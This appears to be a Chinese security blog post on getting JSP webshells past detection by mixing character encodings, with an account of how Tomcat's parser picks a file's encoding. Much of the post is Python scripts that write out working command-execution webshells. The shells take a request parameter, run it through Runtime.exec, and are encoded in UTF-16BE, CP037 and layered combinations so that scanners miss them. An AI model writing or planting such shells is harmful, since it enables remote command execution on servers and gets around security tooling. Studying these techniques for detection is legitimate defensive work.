
从文件中的pageEncoding或者contentType获取编码。

根据上面代码,可以声明编码的方式有下面几种:
1
2
3
4
5
6
7
8
| <%@ page language="java" pageEncoding="utf-16be"%>
<%@ page contentType="charset=utf-16be" %>
<%@ tag language="java" pageEncoding="utf-16be"%>
<%@ tag contentType="charset=utf-16be" %>
<jsp:directive.page pageEncoding="utf-16be"/>
<jsp:directive.page contentType="charset=utf-16be"/>
<jsp:directive.tag pageEncoding="utf-16be"/>
<jsp:directive.tag contentType="charset=utf-16be"/>
|

WebShell
UTF-16BE编码
p牛的文章中就提到的,利用引擎可能对某些编码检测不到进行绕过。


或者去掉jsp指令

通过前两个字节(BOM头)判断编码为UTF-16BE。
除此之外还有CP037、UTF-16LE等等。
UTF-8 + UTF-16BE 双编码
同一篇文章中,p牛介绍的第二种Webshell是UTF-8编码加UTF-16BE编码,也就是一个jsp文件中,前部分用UTF-8编码,后部分用UTF-16BE编码。
生成上述Webshell的脚本如下,运行即可得到该WebShell。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
| utf8_str = '''<%@ page language="java" pageEncoding="utf-16be"%>'''
utf16be_str = '''
<%
Runtime.getRuntime().exec(request.getParameter("cmd"));
%>'''
utf8_bytes = utf8_str.encode('utf-8')
utf16be_bytes = utf16be_str.encode('utf-16-be')
with open('Dual_Encoding_WebShell.jsp', 'wb') as f:
f.write(utf8_bytes)
f.write(utf16be_bytes)
print("两种编码内容已写入Dual_Encoding_WebShell.jsp")
|
!!!这里需要注意,我们要让utf8_str字符串为偶数个字符,因为utf-16be是2/4字节的编码,我们要让utf16be_str所处的位置是从第偶数个字节开始的,这样后续解析器才能用utf-16be编码解析出我们想要的utf16be_str字符串。

运行测试:

简单解释一下,首先需要一个无BOM的编码,要让返回的数组第三位为false。因此前面的编码需要跳过。这样能让isBomPresent的值为false。

我们需要isBomPresent的值为false,这样在后续可以进入getPageEncodingForJspSyntax方法中从jsp文件中的指令获取编码,比如pageEncoding的值。

后续就会用上面得到的编码区解析文件里的内容。

utf-16 + cp037双编码
y4tacker文章中介绍的:浅谈JspWebshell之编码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| a0 = '''<?xml version="1.0" encoding='cp037'?>'''
a1 = '''
<jsp:root xmlns:jsp="http://java.sun.com/JSP/Page"
version="1.2">
<jsp:directive.page contentType="text/html"/>
<jsp:declaration>
</jsp:declaration>
<jsp:scriptlet>
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
java.io.BufferedReader input = new java.io.BufferedReader(new java.io.InputStreamReader(p.getInputStream()));
String line = "";
while ((line = input.readLine()) != null) {
out.write(line+"\\n");
}
</jsp:scriptlet>
<jsp:text>
</jsp:text>
</jsp:root>'''
with open("test.jsp","wb") as f:
f.write(a0.encode("utf-16"))
f.write(a1.encode("cp037"))
print('ok')
|
首先在XMLEncodingDetector#getEncodingName方法识别bom头初步确定一个编码,就是前半部分的utf-16,然后在XMLEncodingDetector#scanXMLDecl中,因为识别到了<?xml,调用scanXMLDeclOrTextDecl方法,从fString中获取c3p0编码。

三编码
Y4tacker师傅的文章中,还介绍了三编码的方式。其中有一个关键的方法ParserController#getPageEncodingForJspSyntax,主要是去解析指令标签,然后从中获取设置的编码。这个方法是循环查找标签的,也就是说会一直去找想要的标签直到找到为止,因此指令标签放到任意位置皆可。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| private String getPageEncodingForJspSyntax(JspReader jspReader, Mark startMark) throws JasperException {
String encoding = null;
String saveEncoding = null;
jspReader.reset(startMark);
while(jspReader.skipUntil("<") != null) {
if (jspReader.matches("%--")) {
if (jspReader.skipUntil("--%>") == null) {
break;
}
} else {
boolean isDirective = jspReader.matches("%@");
if (isDirective) {
jspReader.skipSpaces();
} else {
isDirective = jspReader.matches("jsp:directive.");
}
if (isDirective && (jspReader.matches("tag ") || jspReader.matches("page"))) {
jspReader.skipSpaces();
Attributes attrs = Parser.parseAttributes(this, jspReader);
encoding = this.getPageEncodingFromDirective(attrs, "pageEncoding");
if (encoding != null) {
break;
}
encoding = this.getPageEncodingFromDirective(attrs, "contentType");
if (encoding != null) {
saveEncoding = encoding;
}
}
}
}
if (encoding == null) {
encoding = saveEncoding;
}
return encoding;
}
|
根据上面的一系列内容学习,大概可以了解到三处获取编码的地方,按程序流的顺序如下:
XMLEncodingDetector#getEncodingName方法通过Bom头初步获取- 识别到
<?xml就用XMLEncodingDetector#scanXMLDeclOrTextDecl获取encoding的值作为编码
ParserController#getPageEncodingForJspSyntax解析指令标签中的编码。这个过程会用上面方法得到的编码解析。
简单介绍一下思路,首先需要一个执行命令的语句,其编码是a,一个jsp指令标签的语句,其编码为b,将编码结果作为一个jsp代码中的变量,其他jsp代码均为a编码,再此基础上,设置一个<?xml标签的语句放在开头,指定编码encoding为b,这个语句的编码可以是d。
1
2
3
4
5
6
7
8
9
10
11
12
| a0 = '''<?xml version="1.0" encoding='cp037'?>'''
a1 = '''<%
Process p = Runtime.getRuntime().exec(request.getParameter("cmisl"));
String tmp = " '''
a2 = '''<%@ page pageEncoding="UTF-16BE"%>'''
a3 = '''";%>
'''
with open("test3.jsp","wb") as f:
f.write(a0.encode("utf-8"))
f.write(a1.encode("utf-16be"))
f.write(a2.encode("cp037"))
f.write(a3.encode("utf-16be"))
|
这样tomcat识别时,首先识别为d,然后根据<?xml语句中encoding值,将编码视为b,然后getPageEncodingForJspSyntax中会用b编码解析指令标签,得到指令编码视为a,后续就用a解析内容了,其中我们的执行相关的jsp代码就是a编码,自然能被解析。
Tomcat解析篇——标签
这部分内容比较简单,简单过一下。
